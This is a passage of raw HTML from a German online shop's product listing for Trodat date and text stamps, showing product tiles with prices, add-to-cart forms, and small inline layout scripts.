    ".product-image-container-3975  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://stempel-duermeyer.utypia.com/classic-1020-1.html">
                                    Classic 1020                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Datumsstempel: Schrifthöhe 5...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3975" data-price-box="product-id-3975">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3975"                data-price-amount="6.307001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">6,31 €</span></span>
            <div class="additional-info">
            <div class="shipping-info">
            inkl. MwSt., zzgl. <a target="_blank" href="https://stempel-duermeyer.utypia.com/lieferung">Versand</a>            </div>
        </div>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="11327"
                                                  action="https://stempel-duermeyer.utypia.com/classic-1020-1.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="3975">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL2NsYXNzaWMtMTAyMC0xLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="ZLCLqYhMTrSkXOSO" />                                                <button type="submit"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>In den Warenkorb</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
       aria-label="Merken"
       data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/wishlist\/index\/add\/","data":{"product":3975,"uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/catalog\/product_compare\/add\/","data":{"product":"3975","uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_3976"
                         data-container="product-grid">
                                                                        <a href="https://stempel-duermeyer.utypia.com/classic-1030-1.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-3976">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://stempel-duermeyer.utypia.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3209210.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Classic&#x20;1030"/></span>
</span>
<style>.product-image-container-3976 {
    width: 240px;
}
.product-image-container-3976 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3976");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3976  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://stempel-duermeyer.utypia.com/classic-1030-1.html">
                                    Classic 1030                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Datumsstempel: Schrifthöhe 9...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3976" data-price-box="product-id-3976">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3976"                data-price-amount="26.299001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">26,30 €</span></span>
            <div class="additional-info">
            <div class="shipping-info">
            inkl. MwSt., zzgl. <a target="_blank" href="https://stempel-duermeyer.utypia.com/lieferung">Versand</a>            </div>
        </div>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="11330"
                                                  action="https://stempel-duermeyer.utypia.com/classic-1030-1.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="3976">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL2NsYXNzaWMtMTAzMC0xLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="ZLCLqYhMTrSkXOSO" />                                                <button type="submit"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>In den Warenkorb</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
       aria-label="Merken"
       data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/wishlist\/index\/add\/","data":{"product":3976,"uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/catalog\/product_compare\/add\/","data":{"product":"3976","uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_3977"
                         data-container="product-grid">
                                                                        <a href="https://stempel-duermeyer.utypia.com/classic-1117.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-3977">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://stempel-duermeyer.utypia.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3209211.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Classic&#x20;1117"/></span>
</span>
<style>.product-image-container-3977 {
    width: 240px;
}
.product-image-container-3977 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3977");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3977  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://stempel-duermeyer.utypia.com/classic-1117.html">
                                    Classic 1117                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Wortbanddrehstempel:...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3977" data-price-box="product-id-3977">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3977"                data-price-amount="12.376001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12,38 €</span></span>
            <div class="additional-info">
            <div class="shipping-info">
            inkl. MwSt., zzgl. <a target="_blank" href="https://stempel-duermeyer.utypia.com/lieferung">Versand</a>            </div>
        </div>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="11332"
                                                  action="https://stempel-duermeyer.utypia.com/classic-1117.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="3977">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL2NsYXNzaWMtMTExNy5odG1sP29wdGlvbnM9Y2FydA,,">
                                                <input name="form_key" type="hidden" value="ZLCLqYhMTrSkXOSO" />                                                <button type="submit"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>In den Warenkorb</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
       aria-label="Merken"
       data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/wishlist\/index\/add\/","data":{"product":3977,"uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/catalog\/product_compare\/add\/","data":{"product":"3977","uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_3784"
                         data-container="product-grid">
                                                                        <a href="https://stempel-duermeyer.utypia.com/printy-4750-l1-1.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-3784">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://stempel-duermeyer.utypia.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3288232.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Printy&#x20;4750&#x2F;L1"/></span>
</span>
<style>.product-image-container-3784 {
    width: 240px;
}
.product-image-container-3784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://stempel-duermeyer.utypia.com/printy-4750-l1-1.html">
                                    Printy 4750/L1                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Printy line Datumstempel mit...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3784" data-price-box="product-id-3784">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3784"                data-price-amount="31.713501"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">31,71 €</span></span>
            <div class="additional-info">
            <div class="shipping-info">
            inkl. MwSt., zzgl. <a target="_blank" href="https://stempel-duermeyer.utypia.com/lieferung">Versand</a>            </div>
        </div>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="11143"
                                                  action="https://stempel-duermeyer.utypia.com/printy-4750-l1-1.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="3784">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3ByaW50eS00NzUwLWwxLTEuaHRtbD9vcHRpb25zPWNhcnQ,">
                                                <input name="form_key" type="hidden" value="ZLCLqYhMTrSkXOSO" />                                                <button type="submit"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>In den Warenkorb</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
       aria-label="Merken"
       data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/wishlist\/index\/add\/","data":{"product":3784,"uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/catalog\/product_compare\/add\/","data":{"product":"3784","uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_3785"
                         data-container="product-grid">
                                                                        <a href="https://stempel-duermeyer.utypia.com/printy-4750-l2-1.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-3785">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://stempel-duermeyer.utypia.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3209562.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Printy&#x20;4750&#x2F;L2"/></span>
</span>
<style>.product-image-container-3785 {
    width: 240px;
}
.product-image-container-3785 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3785");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3785  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://stempel-duermeyer.utypia.com/printy-4750-l2-1.html">
                                    Printy 4750/L2                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Printy line Datumstempel mit...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3785" data-price-box="product-id-3785">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3785"                data-price-amount="31.713501"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">31,71 €</span></span>
            <div class="additional-info">
            <div class="shipping-info">
            inkl. MwSt., zzgl. <a target="_blank" href="https://stempel-duermeyer.utypia.com/lieferung">Versand</a>            </div>
        </div>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="11156"
                                                  action="https://stempel-duermeyer.utypia.com/printy-4750-l2-1.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="3785">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3ByaW50eS00NzUwLWwyLTEuaHRtbD9vcHRpb25zPWNhcnQ,">
                                                <input name="form_key" type="hidden" value="ZLCLqYhMTrSkXOSO" />                                                <button type="submit"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>In den Warenkorb</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
       aria-label="Merken"
       data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/wishlist\/index\/add\/","data":{"product":3785,"uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/catalog\/product_compare\/add\/","data":{"product":"3785","uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_3786"
                         data-container="product-grid">
                                                                        <a href="https://stempel-duermeyer.utypia.com/printy-4750-l7-1.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-3786">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://stempel-duermeyer.utypia.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3209563.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Printy&#x20;4750&#x2F;L7"/></span>
</span>
<style>.product-image-container-3786 {
    width: 240px;
}
.product-image-container-3786 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3786");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3786  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://stempel-duermeyer.utypia.com/printy-4750-l7-1.html">
                                    Printy 4750/L7                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Printy line Datumstempel mit...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3786" data-price-box="product-id-3786">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3786"                data-price-amount="31.713501"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">31,71 €</span></span>
            <div class="additional-info">
            <div class="shipping-info">
            inkl. MwSt., zzgl. <a target="_blank" href="https://stempel-duermeyer.utypia.com/lieferung">Versand</a>            </div>
        </div>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="11169"
                                                  action="https://stempel-duermeyer.utypia.com/printy-4750-l7-1.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="3786">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3ByaW50eS00NzUwLWw3LTEuaHRtbD9vcHRpb25zPWNhcnQ,">
                                                <input name="form_key" type="hidden" value="ZLCLqYhMTrSkXOSO" />                                                <button type="submit"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>In den Warenkorb</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
       aria-label="Merken"
       data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/wishlist\/index\/add\/","data":{"product":3786,"uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/catalog\/product_compare\/add\/","data":{"product":"3786","uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_3787"
                         data-container="product-grid">
                                                                        <a href="https://stempel-duermeyer.utypia.com/printy-4850-l1-1.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-3787">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://stempel-duermeyer.utypia.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3288234.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Printy&#x20;4850&#x2F;L1"/></span>
</span>
<style>.product-image-container-3787 {
    width: 240px;
}
.product-image-container-3787 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3787");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3787  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://stempel-duermeyer.utypia.com/printy-4850-l1-1.html">
                                    Printy 4850/L1                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Printy line Datumstempel mit...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3787" data-price-box="product-id-3787">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3787"                data-price-amount="17.612001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">17,61 €</span></span>
            <div class="additional-info">
            <div class="shipping-info">
            inkl. MwSt., zzgl. <a target="_blank" href="https://stempel-duermeyer.utypia.com/lieferung">Versand</a>            </div>
        </div>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="11182"
                                                  action="https://stempel-duermeyer.utypia.com/printy-4850-l1-1.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="3787">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3ByaW50eS00ODUwLWwxLTEuaHRtbD9vcHRpb25zPWNhcnQ,">
                                                <input name="form_key" type="hidden" value="ZLCLqYhMTrSkXOSO" />                                                <button type="submit"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>In den Warenkorb</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
       aria-label="Merken"
       data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/wishlist\/index\/add\/","data":{"product":3787,"uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/catalog\/product_compare\/add\/","data":{"product":"3787","uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_3788"
                         data-container="product-grid">
                                                                        <a href="https://stempel-duermeyer.utypia.com/printy-4850-l2-1.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-3788">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://stempel-duermeyer.utypia.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3209565.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Printy&#x20;4850&#x2F;L2"/></span>
</span>
<style>.product-image-container-3788 {
    width: 240px;
}
.product-image-container-3788 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3788");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3788  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://stempel-duermeyer.utypia.com/printy-4850-l2-1.html">
                                    Printy 4850/L2                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Printy line Datumstempel mit...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3788" data-price-box="product-id-3788">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3788"                data-price-amount="17.612001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">17,61 €</span></span>
            <div class="additional-info">
            <div class="shipping-info">
            inkl. MwSt., zzgl. <a target="_blank" href="https://stempel-duermeyer.utypia.com/lieferung">Versand</a>            </div>
        </div>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="11189"
                                                  action="https://stempel-duermeyer.utypia.com/printy-4850-l2-1.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="3788">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3ByaW50eS00ODUwLWwyLTEuaHRtbD9vcHRpb25zPWNhcnQ,">
                                                <input name="form_key" type="hidden" value="ZLCLqYhMTrSkXOSO" />                                                <button type="submit"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>In den Warenkorb</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
